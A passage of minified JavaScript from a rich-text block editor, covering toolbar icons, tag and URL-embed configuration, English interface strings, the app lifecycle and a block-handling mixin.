11Z"/></svg>',command:"format.set"},h3:{title:"## buttons.heading ## 3",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H5C5.55228 5 6 5.44772 6 6C6 6.55228 5.55228 7 5 7V11H11V7C10.4477 7 10 6.55228 10 6C10 5.44772 10.4477 5 11 5H13C13.5523 5 14 5.44772 14 6C14 6.55228 13.5523 7 13 7V17C13.5523 17 14 17.4477 14 18C14 18.5523 13.5523 19 13 19H11C10.4477 19 10 18.5523 10 18C10 17.4477 10.4477 17 11 17V13H5V17C5.55228 17 6 17.4477 6 18C6 18.5523 5.55228 19 5 19H3C2.44772 19 2 18.5523 2 18C2 17.4477 2.44772 17 3 17V7C2.44772 7 2 6.55228 2 6ZM17.8519 9.22836C18.4001 9.0013 19.0033 8.94189 19.5853 9.05764C20.1672 9.1734 20.7018 9.45912 21.1213 9.87868C21.5409 10.2982 21.8266 10.8328 21.9424 11.4147C22.0581 11.9967 21.9987 12.5999 21.7716 13.1481C21.6417 13.4618 21.4601 13.7495 21.2361 14C21.4601 14.2505 21.6417 14.5382 21.7716 14.8519C21.9987 15.4001 22.0581 16.0033 21.9424 16.5853C21.8266 17.1672 21.5409 17.7018 21.1213 18.1213C20.7018 18.5409 20.1672 18.8266 19.5853 18.9424C19.0033 19.0581 18.4001 18.9987 17.8519 18.7716C17.3038 18.5446 16.8352 18.1601 16.5056 17.6667C16.1759 17.1734 16 16.5933 16 16C16 15.4477 16.4477 15 17 15C17.5523 15 18 15.4477 18 16C18 16.1978 18.0586 16.3911 18.1685 16.5556C18.2784 16.72 18.4346 16.8482 18.6173 16.9239C18.8 16.9996 19.0011 17.0194 19.1951 16.9808C19.3891 16.9422 19.5673 16.847 19.7071 16.7071C19.847 16.5673 19.9422 16.3891 19.9808 16.1951C20.0194 16.0011 19.9996 15.8 19.9239 15.6173C19.8482 15.4346 19.72 15.2784 19.5556 15.1685C19.3911 15.0587 19.1978 15 19 15C18.4477 15 18 14.5523 18 14C18 13.4477 18.4477 13 19 13C19.1978 13 19.3911 12.9414 19.5556 12.8315C19.72 12.7216 19.8482 12.5654 19.9239 12.3827C19.9996 12.2 20.0194 11.9989 19.9808 11.8049C19.9422 11.6109 19.847 11.4327 19.7071 11.2929C19.5673 11.153 19.3891 11.0578 19.1951 11.0192C19.0011 10.9806 18.8 11.0004 18.6173 11.0761C18.4346 11.1518 18.2784 11.28 18.1685 11.4444C18.0586 11.6089 18 11.8022 18 12C18 12.5523 17.5523 13 17 13C16.4477 13 16 12.5523 16 12C16 11.4067 16.1759 10.8266 16.5056 10.3333C16.8352 9.83994 17.3038 9.45543 17.8519 9.22836Z"/></svg>',command:"format.set"},h4:{title:"## buttons.heading ## 4",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H5C5.55228 5 6 5.44772 6 6C6 6.55228 5.55228 7 5 7V11H11V7C10.4477 7 10 6.55228 10 6C10 5.44772 10.4477 5 11 5H13C13.5523 5 14 5.44772 14 6C14 6.55228 13.5523 7 13 7V17C13.5523 17 14 17.4477 14 18C14 18.5523 13.5523 19 13 19H11C10.4477 19 10 18.5523 10 18C10 17.4477 10.4477 17 11 17V13H5V17C5.55228 17 6 17.4477 6 18C6 18.5523 5.55228 19 5 19H3C2.44772 19 2 18.5523 2 18C2 17.4477 2.44772 17 3 17V7C2.44772 7 2 6.55228 2 6ZM20.2898 9.04291C20.7115 9.17061 21 9.55933 21 10V15C21.5523 15 22 15.4477 22 16C22 16.5523 21.5523 17 21 17V18C21 18.5523 20.5523 19 20 19C19.4477 19 19 18.5523 19 18V17H16C15.6312 17 15.2923 16.797 15.1183 16.4719C14.9443 16.1467 14.9634 15.7522 15.1679 15.4453L19.1679 9.4453C19.4124 9.07864 19.868 8.91521 20.2898 9.04291ZM19 15V13.3028L17.8685 15H19Z"/></svg>',command:"format.set"},h5:{title:"## buttons.heading ## 5",command:"format.set"},h6:{title:"## buttons.heading ## 6",command:"format.set"},address:{title:"## buttons.address ##",command:"format.set"}},nested:[],nestedValue:[],nonparse:[],inlineGroups:{},tags:{denied:["font","html","head","link","title","body","meta","applet","marquee"],incode:["!DOCTYPE","!doctype","html","head","link","title","body","meta","textarea","style"],form:["form","input","button","select","textarea","legend","fieldset"],inline:["a","svg","span","strong","strike","b","u","em","i","code","del","ins","samp","kbd","sup","sub","mark","var","cite","small","abbr"],block:["pre","hr","ul","ol","li","p","h1","h2","h3","h4","h5","h6","dl","dt","dd","div","table","tbody","thead","tfoot","tr","th","td","blockquote","output","figcaption","figure","address","main","section","header","footer","aside","article","iframe"],parser:["pre","hr","ul","ol","p","h1","h2","h3","h4","h5","h6","table","address","blockquote","figure","iframe","form","dl","div","section","header","footer","article","main","aside"]},regex:{mp4video:/https?:\/\/\S+\.mp4/gi,youtube:/^https?\:\/\/(?:www\.youtube(?:\-nocookie)?\.com\/|m\.youtube\.com\/|youtube\.com\/)?(?:ytscreeningroom\?vi?=|youtu\.be\/|vi?\/|live|user\/.+\/u\/\w{1,2}\/|embed\/|watch\?(?:.*\&)?vi?=|\&vi?=|\?(?:.*\&)?vi?=)([^#\&\?\n\/<>"']*)/gi,vimeo:/(http|https)?:\/\/(?:www.|player.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:\/[a-zA-Z0-9_-]+)?/gi,imageurl:/((https?|www)[^\s]+\.)(jpe?g|png|gif)(\?[^\s-]+)?/gi,url:/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z\u00F0-\u02AF0-9()!@:%_+.~#?&//=]*)/gi,aurl1:/(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim,aurl2:/(^|[^\/])(www\.[\S]+(\b|$))/gim}},d.lang.en={accessibility:{"help-label":"Rich text editor"},placeholders:{figcaption:"Type caption (optional)"},modal:{link:"Link",image:"Image","add-image":"Add Image"},embed:{embed:"Embed",title:"Title",poster:"Poster image",caption:"Caption",description:"Paste any embed/html code or enter the url (vimeo or youtube video only)","responsive-video":"Responsive video"},image:{or:"or","alt-text":"Alt Text",link:"Link",width:"Width",caption:"Caption","link-in-new-tab":"Open link in new tab","url-placeholder":"Paste url of image...","upload-new-placeholder":"Drag to upload a new image<br>or click to select"},link:{link:"Link","edit-link":"Edit Link",unlink:"Unlink","link-in-new-tab":"Open link in new tab",text:"Text",url:"URL"},table:{width:"Width (px or %)",nowrap:"Nowrap","table-cell":"Table cell","select-table":"Select table","select-cell":"Select cell","cell-setting":"Cell setting","add-head":"Add head","remove-head":"Remove head","add-row-below":"Add row below","add-row-above":"Add row above","remove-row":"Remove row","add-column-after":"Add column after","add-column-before":"Add column before","remove-column":"Remove column","delete-table":"Delete table"},buttons:{add:"Add",insert:"Insert",save:"Save",cancel:"Cancel",delete:"Delete","ai-tools":"AI Tools","ai-image":"AI Image",html:"HTML",format:"Format",bold:"Bold",italic:"Italic",deleted:"Deleted","more-formatting":"More formatting",link:"Link","link-text":"Link Text",unlink:"Unlink",image:"Image",unwrap:"Unwrap",outset:"Outset","wrap-image":"Wrap image","move-up":"Move up","move-down":"Move down",list:"List","numbered-list":"Numbered list","bullet-list":"Bullet list",indent:"Indent",outdent:"Outdent","definition-list":"Definition list",hotkeys:"Hotkeys",undo:"Undo",redo:"Redo",toggle:"Toggle",duplicate:"Duplicate",table:"Table",embed:"Embed",quote:"Quote",layout:"Layout",wrapper:"Wrapper",todo:"Todo","code-snippet":"Code snippet",line:"Line",parent:"Parent",code:"Code",underline:"Underline",highlight:"Highlight",superscript:"Superscript",subscript:"Subscript","clear-all-styles":"Clear all styles",heading:"Heading",text:"Text",address:"Address"},colorpicker:{"remove-color":"Remove color","remove-background":"Remove background color",color:"Color",background:"Background","set-color":"Set color"},pathbar:{title:"Body"},layout:{"select-layout":"Select layout","select-column":"Select column","single-column":"Single column","two-columns":"Two columns","three-columns":"Three columns","four-columns":"Four columns"},outset:{"outset-none":"Outset none","outset-left":"Outset left","outset-both":"Outset both","outset-right":"Outset right"},wrap:{"wrap-none":"Wrap none","wrap-left":"Wrap left","wrap-center":"Wrap center","wrap-right":"Wrap right"},blocks:{address:"Address",cell:"Cell",column:"Column",dlist:"Definition List",embed:"Embed",figcaption:"Figcaption",heading:"Heading",image:"Image",wrapper:"Wrapper",layout:"Layout",line:"Line",list:"List",listitem:"Item",noneditable:"Noneditable",pre:"Pre",quote:"Quote",row:"Row",table:"Table",text:"Text",todo:"Todo",todoitem:"Item",mergetag:"Mergetag"},hotkeys:{"meta-shift-a":"Select text in the block","meta-a":"Select all blocks","meta-z":"Undo","meta-shift-z":"Redo","meta-shift-m":"Remove inline format","meta-b":"Bold","meta-i":"Italic","meta-u":"Underline","meta-h":"Superscript","meta-l":"Subscript","meta-k":"Link","meta-alt-0":"Normal text","meta-alt-1":"Heading 1","meta-alt-2":"Heading 2","meta-alt-3":"Heading 3","meta-alt-4":"Heading 4","meta-alt-5":"Heading 5","meta-alt-6":"Heading 6","meta-shift-7":"Ordered List","meta-shift-8":"Unordered List","meta-indent":"Indent","meta-outdent":"Outdent","meta-shift-backspace":"Delete block","meta-shift-o":"Add block","meta-shift-d":"Duplicate block","meta-shift-up":"Move line up","meta-shift-down":"Move line down"}},function(t,e,s){this.dom=d.dom,this.ajax=d.ajax,this.uuid=s,this.$win=this.dom(window),this.$doc=this.dom(document),this.$body=this.dom("body"),this.keycodes=d.keycodes,this.element=new h(t),(this.app=this).disableMode=!1,this.readonlyMode=!1,this._priority=["container","source","editor","theme","toolbar","extrabar"],this._plugins=[],this._triggers={},this._props={},this._mode="default",this.initialSettings=e,this.started=!1,this.loaded=!1,this._initCore(),this._initModes(),this.opts.get("clicktoedit")?this.click():this.start()});l.prototype={click(){this.element.one("click.rx-clicktoedit",this.startClick.bind(this))},startClick(t){t.preventDefault(),t.stopPropagation();t=this.create("marker");this.broadcast("clicktoedit.before.start"),t.save(),this.start(!1,!0),t.restore(),this._iterate("click"),this.broadcast("clicktoedit.start"),this.editor.setBlurOther()},start(t,e){if(!this.isStarted())if(t&&(this.initialSettings=t),this.opts.get("clicktoedit")&&!0!==e)this.element.off("click.rx-clicktoedit"),this.startClick(!1);else{this._initCore(),this._initModes(),this.broadcast("app.before.start"),this.element.hideElement(),this._iterate("init"),this._iterate("start"),this._iterate("load");let t=setInterval(()=>{this.app.loaded&&(clearInterval(t),this._iterate("loaded"))},100);this.started=!0,this.broadcast("app.start"),this._buildReadonly(),this._buildDisabled()}},isStarted(){return this.started},stop(){this.isStopped()||(this.broadcast("app.before.stop"),this._iterate("stop"),this.element.showElement(),this._plugins=[],this.started=!1,this.opts.get("clicktoedit")&&this.element.one("click.rx-clicktoedit",this.startClick.bind(this)),this.broadcast("app.stop"))},isStopped(){return!this.started},disable(){this.editor.disable(),this._disable(),this.disableMode=!0},readonly(){this.editor.readonly(),this._disable(),this.readonlyMode=!0},isDisabled(){return this.disableMode},isReadonly(){return this.readonlyMode},_disable(){this.source.close(),this.ui.disable(),this.ui.close(),this.block.unset(),this.blocks.unset(),this.app.create("selection").remove()},enable(){this.editor.enable(),this.ui.enable(),this.disableMode=!1},editable(){this.editor.editable(),this.ui.enable(),this.readonlyMode=!1},getLayout(){return!!this.editor&&this.editor.getLayout()},getEditor(){return!!this.editor&&this.editor.getEditor()},getWin(){return this.isMode("iframe")?this.getFrameWin():this.$win},getWinNode(){return this.isMode("iframe")?this.getFrameWinNode():this.$win.get()},getDoc(){return this.isMode("iframe")?this.getFrameDoc():this.$doc},getDocNode(){return this.isMode("iframe")?this.getFrameDocNode():this.$doc.get()},getBody(){return this.$body},getFrameBody(){return this.isMode("iframe")?this.getFrameDoc().find("body"):this.$body},getFrameHead(){return this.getFrameDoc().find("head")},getFrameDoc(){return this.dom(this.getFrameDocNode())},getFrameDocNode(){var t=this.getEditor().get();return t.contentWindow?t.contentWindow.document:null},getFrameWin(){return this.dom(this.getFrameWinNode())},getFrameWinNode(){var t=this.getEditor().get();return t.contentWindow||null},has(t){return this[t]||this._plugins[t]},addTrigger(t,e,s){void 0===this._triggers[t]&&(this._triggers[t]=[]),this._triggers[t].push({instance:e,func:s})},destroy(){this.sync.destroy(),this.theme.destroy(),this.stop(),this.broadcast("app.destroy"),this.element.dataset(d.namespace,!1),this._clearInstance()},isProp(t){return this.getProp(t)},setProp(t,e){this._props[t]=e},getProp(t){return this._props[t]},removeProp(t){delete this._props[t]},isMode(t){return this._mode===t},setMode(t){this._mode=t},getMode(){return this._mode},broadcast(t,e){e=e instanceof p?e:new p(t,e);return this._broadcastTriggers(t,e),this._broadcastPlugins(t,e),this._broadcastCallbacks(t,e),e},broadcastHtml(t,e){return this.broadcast(t,{html:e}).get("html")},_broadcastTriggers(t,e){if(void 0!==this._triggers[t]){var s=this._triggers[t];for(let t=0;t<s.length;t++){var i=s[t];i.instance[i.func].call(i.instance,e)}}},_broadcastPlugins(t,e){let s=0,i,a=this._plugins.length,r,o,n;for(s;s<a;s++)if(void 0!==this[n=this._plugins[s]].subscribe){r=this[n].subscribe;for(var[l,h]of Object.entries(r))for(o=l.split(","),i=0;i<o.length;i++)o[i].trim()===t&&("string"==typeof h?this[n][h]:h).call(this[n],e)}},_broadcastCallbacks(t,e){var s=this.opts.get("callbacks"),s=s||{};"function"==typeof s[t]&&s[t].call(this,e)},api(o){if(o){let t=[].slice.call(arguments,1),e=o.split("."),s=e.pop(),i=this,a=0,r=e.length;for(a=0;a<r;a++)i=i[e[a]];return i&&"function"==typeof i[s]?i[s].apply(i,t):void 0}},create(t){let e=t.split("."),s="class";1<e.length&&(s=e[0],t=e[1]),void 0===d.mapping[s][t]&&("block"===s?(d.message(s+' "'+t+'" not found'),t="wrapper"):d.error("The "+s+' "'+t+'" does not exist.'));for(var i=[].slice.call(arguments,1),a=new d.mapping[s][t].proto,r=(a._name=t,a.app=this,["uuid","dom","ajax","$win","$doc","$body"]),o=0;o<r.length;o++)a[r[o]]=this[r[o]];this.lang&&(a.lang=this.lang),this.opts&&(a.opts=this.opts);let n;return(n=a.init?a.init.apply(a,i):n)||a},_initCore(){this.opts=this.create("opts"),this.lang=this.create("lang",this.opts)},_initModes(){this.opts.is("nocontainer")&&this.opts.extend(this.opts.get("modes.nocontainer")),this.opts.is("css")&&this.setMode("iframe")},_iterate(e){let s,i;for(let t=0;t<this._priority.length;t++)s=this._priority[t],void 0!==d.mapping.module[s]&&this._iterateItem("module",s,e);for(s of Object.keys(d.mapping.module))this._priority.includes(s)||this._iterateItem("module",s,e);if(void 0!==d.mapping.plugin){i=this.opts.get("plugins");for(let t=0;t<i.length;t++)s=i[t],void 0!==d.mapping.plugin[s]&&("init"===e&&this._plugins.push(s),this._iterateItem("plugin",s,e))}},_iterateItem(t,e,s){"init"===s?this[e]=this.create(t+"."+e):this._call(this[e],s)},_call(t,e){"function"==typeof t[e]&&t[e].apply(t)},_buildDisabled(){this.disableMode=this.opts.get("disabled")||this.element.isDisabled(),this.disableMode&&this.disable()},_buildReadonly(){this.readonlyMode=this.opts.get("readonly")||this.element.isReadonly(),this.readonlyMode&&this.readonly()},_clearInstance(){var t=d.instances.indexOf(this.uuid);-1<t&&d.instances.splice(t,1)}};class h extends o{constructor(t){super(),this.parse(t)}isTextarea(){return this.tagName("textarea")}isDisabled(){return null!==this.attr("disabled")}isReadonly(){return null!==this.attr("readonly")}hideElement(){this.isTextarea()&&this.hide()}showElement(){this.isTextarea()&&this.show()}setHtml(t){this.isTextarea()?this.val(t):this.html(t)}getHtml(){return this.isTextarea()?this.val():this.html()}getName(){return this.attr("name")}getPlaceholder(){return this.attr("placeholder")}}class p{constructor(t,e){this.name=t,this.params=void 0===e?{}:e,this.stopped=!1}is(e){if(!Array.isArray(e))return this.get(e);for(let t=0;t<e.length;t++)if(this.params[e[t]])return!0}has(t){return void 0!==this.params[t]}get(t){return this.has(t)?this.params[t]:null}getName(){return this.name}dump(){return this.params}set(t,e){this.params[t]=e}stop(){this.stopped=!0}isStopped(){return this.stopped}}d.add("mixin","block",{commonDefaults:{uid:{getter:"getUid",setter:"setUid"},time:{getter:"getTime",setter:"setTime",trigger:"updateTime"},id:{getter:"getId",setter:"setId"},style:{getter:"getStyle",setter:"setStyle"},classname:{getter:"getClassname",setter:"setClassname"},attrs:{getter:"getAttrs",setter:"setAttrs"},placeholder:{getter:"getPlaceholder",setter:"setPlaceholder"},noneditable:{getter:"getNoneditable",setter:"setNoneditable"}},init(t,e,s){t instanceof o||t instanceof Element?(this.element=t,this.params=e):this.params=t,this.renderDataBlock=s,this.params=this.params||{},this.start&&this.start(),this.render()},render(){if(this._createData(this.params),this.element?(this.$block=this.dom(this.element),this.parse&&this.parse()):(this.element=this.create(),this.$block=this.element,this.build&&this.build()),this.data.build(),!1!==this.renderDataBlock){let t=this.$block.attr("data-rx-attrs");t&&(t=t.replace(/'/g,'"'),this.setAttrs(JSON.parse(t)),this.$block.removeAttr("data-rx-attrs")),this._renderInlineBlocks(),this.$block.dataset("instance",this),this.$block.attr("data-rx-type",this.getType()),this.isInline()&&this.$block.attr("data-rx-inline",!0),this.isEditable()?this.$block.attr("contenteditable",!0):!1===this.isEditable()&&this.$block.attr("contenteditable",!1),(this.isNondeletable()||this.isNondeletableParent())&&this.$block.attr("contenteditable",!1),this.isFocusable()&&this.$block.attr("data-rx-focusable",!0)}},trigger(t){var e,s,i=this._buildTriggers();for([e,s]of Object.entries(i))1===s.trigger.split(".").length?this[s.trigger].apply(this):this.app.api(s.trigger,this)},isAllowedButton(t,e){var s=e.blocks,i=this.getType();if(void 0===e.blocks)return!0;if(s.except&&-1!==s.except.indexOf(i))return!1;if(s.all){if(!0===s.all||"all"===s.all)return!0;if("editable"===s.all&&this.isEditable())return!0;if("first-level"===s.all&&this.isFirstLevel())return!0;if("noneditable"===s.all&&this.isType("noneditable"))return!0}return!(!Array.isArray(s.types)||-1===s.types.indexOf(i))},isFocusable(){return void 0!==this.props.focusable},isInline(){return this.props.inline},isEditable(){return this.props.editable},isNondeletable(){return this.$block.attr("data-noneditable")},isNondeletableParent(){return 0!==this.$block.closest("[data-noneditable=true]").length},isType(t){return-1!==(Array.isArray(t)?t:[t]).indexOf(this.props.type)},isFigure(){return"figure"===this.getTag()},isFirstLevel(){return this.$block.attr("data-rx-first-level")},isEmpty(t,e){return this._isEmpty(this.$block,t,e)},isParent(){return this.props.parent},isLastElement(){return!0},isAllSelected(){return!this.isEditable()||this.app.create("selection").isFullySelected(this.$block)},isCaretStart(){var t=this.app.create("caret"),e=this.app.create("selection");return this.isType(["list","todo"])?!e.is()||(e=e.getCurrent(),0===this.dom(e).closest("li").prevElement().length&&t.is(this.$block,"start")):!this.isEditable()||t.is(this.$block,"start")},isCaretEnd(){var t=this.app.create("caret");return this.isType("address")?t.is(this.$block,"end",!1,!0,!1):!this.isEditable()&&!this.isType(["todo","list"])||t.is(this.$block,"end")},isReorder(){return!1!==this.props.reorder},isContext(){return this.props.context},hasTime(){return this.$block.attr("data-time")},hasUid(){return this.$block.attr("data-uid")},getTitle(){var t=this.getType(),e=this.lang.get("blocks"),s=this.$block.attr("data-title");return(void 0!==e[t]?e[t]:s)||t.charAt(0).toUpperCase()+t.slice(1)},getProp(t){return void 0!==this.props[t]?this.props[t]:null},getType(){return this.props.type},getTag(){return this.$block.tagName()},getBlock(){return this.$block},getJson(){return this.data.getData(!0)},getOuterHtml(){return this.$block.get().outerHTML},getHtml(){return this.$block.html()},getPlainText(){return this._getPlainText(this.$block)},getOffset(){return this.$block.offset()},getFirstLevel(){var t=this.$block.closest("[data-rx-first-level]").last();return 0!==t.length&&t.dataget("instance")},getClosest(t){t=this.$block.parent().closest(this._buildTraverseSelector(t));return 0!==t.length&&t.dataget("instance")},getNextParent(){var t=this.isType("todoitem")?this.getClosest(["todo"]):this.getClosest(["table","wrapper","layout"]);let e=!1;return e=t?t.getNext():e},getPrevParent(){var t=this.isType("todoitem")?this.getClosest(["todo"]):this.getClosest(["table","wrapper","layout"]);let e=!1;return e=t?t.getPrev():e},getParent(){let t=this.props.parent,e;return!(!(e=void 0!==t?this.$block.parent().closest(this._buildTraverseSelector(t)):this.$block.parent().closest("[data-rx-type]"))||0===e.length)&&e.dataget("instance")},getFirst(t){t=this.$block.find("[data-rx-type"+(t=t?"="+t:"")+"]").first();return 0!==t.length&&t.dataget("instance")},getLast(t){t=this.$block.find("[data-rx-type"+(t=t?"="+t:"")+"]").last();return 0!==t.length&&t.dataget("instance")},getNext(t){var e=this.$block.nextElement();return!(0===e.length||!e.is(this._buildTraverseSelector(t)))&&e.dataget("instance")},getPrev(t){var e=this.$block.prevElement();return!(0===e.length||!e.is(this._buildTraverseSelector(t)))&&e.dataget("instance")},getControl(){return!this.isInline()&&this.props.control},getToolbar(){return this.props.toolbar},getExtrabar(){return this.props.extrabar},getButtons(t){return this.props[t]},getPlaceholder(){return this.$block.attr("data-placeholder")},getId(){return this.$block.attr("id")},getStyle(){var t=this.$block.clone(),e=this.app.create("utils"),t=t.attr("style"),e=e.cssToObject(t);return this.isType("column")&&delete e["flex-basis"],0!==Object.keys(e).length?e:null},getAttrs(){var t={};if(this.params.attrs)for(var e of Object.keys(this.params.attrs))t[e]=this.$block.data(e);return 0!==Object.keys(t).length?t:null},getAttr(t){return this.params.attrs&&this.params.attrs[t]?this.params.attrs[t]:null},getClassname(t){let e=this.$block.clone(),s;if(t){s="none";for(var[i,a]of Object.entries(t))this.$block.hasClass(a)&&(s=i);return s}return e.removeClass("rx-block-placeholder rx-block-focus rx-layout-grid rx-block-control-focus data-rx-parsed data-rx-first-level data-rx-inline data-rx-focusable"),""===(s=e.attr("class"))?null:s},getContent(){var t=this.$block.clone(),t=this.unparseInlineBlocks(t);return(t=this.unparseInlineStyle(t)).html().trim()},getChildren(){let t=this.$block.children(),e=[],s;return t.each(function(t){(s=t.dataget("instance"))&&e.push(s.getJson())}),e},getUid(){return this.$block.attr("data-uid")},getTime(){var t=this.$block.attr("data-time");return!0===t||!1===t?null:t},getData(t){return this.data.getData(t)},getNoneditable(){return this.$block.data("noneditable")},get(t){return this.data.get(t)},set(t,e){this.data.set(t,e)},setData(t){this.data.setData(t)},setEmpty(t){if(this.isType("todoitem"))this.$content.html("");else{if(t){t=this.$block.find(this.opts.get("tags.inline").join(",")).first();if(0!==t.length)return void t.html("")}this.$block.html("")}},setContent(t){this.$block.html(t)},setId(t){this._setAttr(this.$block,"id",t)},setStyle(t){var e=this.app.create("cleaner");this.$block.css(t),""===this.$block.attr("style")&&this.$block.removeAttr("style"),e.cacheElementStyle(this.$block)},setClassname(t,e){e&&this._removeObjClasses(e),"none"!==t&&this.$block.addClass(t)},setAttr(t,e){this.params.attrs=this.params.attrs||{},this.params.attrs[t]=e,this.$block.attr(t,e,!0)},setAttrs(t){if(t)for(var[e,s]of Object.entries(t))this.setAttr(e,s)},setUid(t){this._setAttr(this.$block,"data-uid",t)},setTime(t){this._setAttr(this.$block,"data-time",t)},setPlaceholder(t){this._setAttr(this.$block,"data-placeholder",t)},setCaret(t){this.app.create("caret").set(this.$block,t)},setNoneditable(t){this._setAttr(this.$block,"data-noneditable",t)},updateTime(){this.hasTime()&&this.setTime((new Date).getTime())},generateUid(){return Date.now().toString(36)+Math.floor(Math.pow(10,12)+9*Math.random()*Math.pow(10,12)).toString(36)},duplicate(t){var e=this.getType(),s=this.$block.clone(),t=(s.removeClass("rx-block-focus"),s.removeAttr("data-rx-type"),this._renderInsideClone(s),t&&s.html(""),this.app.create("block."+e,s));return this._renderInlineBlocks(t.getBlock(),!0),t},duplicateEmpty(){return this.duplicate(!0)},removeAttr(t){this.params.attrs&&this.params.attrs[t]&&delete this.params.attrs[t],this.$block.removeAttr(t)},removeData(t){this.data.remove(t)},removeCaption(){this.figcaption&&(this.$figcaption.remove(),this.figcaption=!1,this.$figcaption=!1)},remove(t){var e=this.getType(),s=!!this.isInline()&&this.getParent();(t=d.extend({},{traverse:!1,broadcast:!1},t)).traverse?this._removeTraverse():(this.$block.remove(),s&&this.app.block.set(s)),t.broadcast&&this.app.broadcast("block.remove",{type:e})},insert(t){var e=this.app.create("insertion"),s={instance:!1,position:"after",caret:!1,remove:!0,type:"add",current:this};return t=d.extend({},s,t),s=e.insert(t),"add"===t.type&&this.app.broadcast("block.add",{inserted:s}),s},insertEmpty(t){return(t=t||{}).instance=this.app.block.create(),this.insert(t)},change(t,e){var s=t.getBlock();this.$block.after(s),this.$block.remove(),this.app.editor.build(),this.app.block.set(s),!1!==e&&this.app.broadcast("block.change",{instance:t})},move(t){var e="up"===t?this.getPrev():this.getNext(),t="up"===t?"before":"after";e&&(this.isEditable()&&this.app.editor.save(this.getBlock()),e.getBlock()[t](this.getBlock()),this.app.block.set(this,!1,!0),this.isEditable())&&this.app.editor.restore(!1)},appendNext(){let t=this.getNext(),e=t.getHtml(),s=this.getType(),i=t.getType(),a=!0,r=!0,o,n,l=!0;if(!t.isNondeletable())if(t.isEmpty())t.remove();else if(this.isEmpty())this.remove(),this.app.block.set(t,"start");else{var h;if("pre"===s&&"pre"!==i&&(e=t.getPlainText()),"list"===i&&(r="list"===s?(h=t.getBlock().children(),this.$block.append(h),!(a=!1)):(e=this._appendListHtml(t.getBlock(),e),t.isEmpty())),a){if("dlist"===i&&"dlist"===s)return n=t.getBlock().children(),this.$block.append(n),void t.remove();"dlist"===i?e=this._appendDlistHtml(e):"todo"===i?(o=t.getFirstItem(),e=t.getFirstContent().html(),o.remove(),r=t.isEmpty()):"pre"===i?(e=t.getContent(),l=!1):"quote"===i&&(e=t.getPlainText()),this._insertHtml(e,l)}r&&t.remove()}},appendToPrev(){let t=this.getPrev(),e=t.getType(),s=this.getHtml(),i=this.getType(),a=!0,r=!0,o,n=this.app.create("caret"),l;if(!t.isNondeletable())if(this.isEmpty())this.remove(),this.app.block.set(t,"end");else if(t.isEmpty())t.remove();else{var h;if("pre"!==i&&"pre"===e&&(s=this.getPlainText()),"list"===i&&(r="list"===e?(h=this.getBlock().children(),this.app.block.set(t,"end"),t.getBlock().append(h),!(a=!1)):(s=this._appendListHtml(this.getBlock(),s),this.isEmpty())),"dlist"===i&&(s=this._appendDlistHtml(s)),a){if(l="pre"!==e&&"todo"!==e,"dlist"===i&&"dlist"===e)return o=this.$block.children(),t.getBlock().append(o),n.set(o.first(),"start"),void this.remove();"quote"===i&&(s=this.$block.text()),this.app.block.set(t,"end"),this._insertHtml(s,l)}r&&this.remove()}},parseItems(t,e){this.$block.find(t).each(function(t){t.attr("data-rx-type")||this.app.create("block."+e,t)}.bind(this))},parseCaption(){var t=this.$block.find("figcaption");0!==t.length&&(this.figcaption=this.app.create("block.figcaption",t),this.$figcaption=this.figcaption.getBlock())},unparseInlineBlocks(t){return t.find("[data-rx-inline]").removeAttr("data-rx-type data-rx-inline contenteditable tabindex").removeClass("rx-block-focus"),""===t.attr("class")&&t.removeAttr("class"),t},unparseInlineStyle(t){return t.find("[data-rx-style-cache]").removeAttr("data-rx-style-cache"),t},_buildCaption(t){var e;this.isFigure()&&t&&(0!==(e=this.$block.find("figcaption")).length?(this.figcaption=this.app.create("block.figcaption",e,{content:t}),this.$figcaption=this.figcaption.getBlock()):(this.figcaption=this.app.create("block.figcaption",{content:t}),this.$figcaption=this.figcaption.getBlock(),this.$block.append(this.$figcaption)))},_buildTraverseSelector(t){let e;return e=Array.isArray(t)?"[data-rx-type="+t.join("],[data-rx-type=")+"]":"[data-rx-type"+(t=t?"="+t:"")+"]"},_buildTriggers(){var t,e,s=d.extend(!0,{},d.triggers),i=this.data.dump();for([t,e]of Object.entries(i))e.trigger&&(s[t]={trigger:e.trigger});return s},_setAttr(t,e,s){""===s?t.removeAttr(e):t.attr(e,s)},_createData(t){this.data=this.app.create("block-data",this,this.defaults,this.commonDefaults,t)},_createInstance(t,e){return this.app.create("block."+t,e)},_renderInlineBlocks(t,s){this.isType("noneditable")||(t=t||this.$block).find("["+this.opts.get("dataBlock")+"]").each(function(t){var e;!s&&t.attr("data-rx-type")||(e=t.attr(this.opts.get("dataBlock")),this.app.create("block."+e,t))}.bind(this))},_renderInsideClone(t){t.find("[data-rx-type]").each(t=>{var e=t.attr("data-rx-type");this.app.create("block."+e,t)})},_isEmpty(t,e,s){t=this.dom(t);let i=t.text();var a=this.app.create("utils"),r=t.find("br").length,o=t.find("svg").length;if((i=(i=a.removeInvisibleChars(i)).replace(/\r?\n/g,""),e&&(i=i.trim()),s&&""===i)&&0!==t.find(this.opts.get("tags.inline").join(",")).first().length)return!1;return""===i&&0===o&&r<2},_insertHtml(t,e){var s=this.app.create("caret"),i=this.app.create("selection"),a=this.app.create("insertion"),i=i.getInlineTop();!1!==e&&i&&s.set(i,"after"),a.insertHtml(t,"start")},_appendListHtml(t,e){var t=t.find("li").first(),s=this.app.create("cleaner");return e=(e=(e=t.html().trim()).replace(/<\/li>/gi,"</li><br>")).replace(/<(ul|ol)/gi,"<br><$1"),e=(e=(e=s.removeTags(e,["ul","ol","li"])).trim()).replace(/<br\s?\/?>$/gi,""),t.remove(),e},_appendDlistHtml(t){return this.app.create("utils").wrap(t,function(t){t.find("dt, dd").unwrap()}.bind(this))},_getPlainText(t){var t=t.html(),e=this.app.create("marker"),s=this.app.create("utils"),t=e.replaceToText(t);return 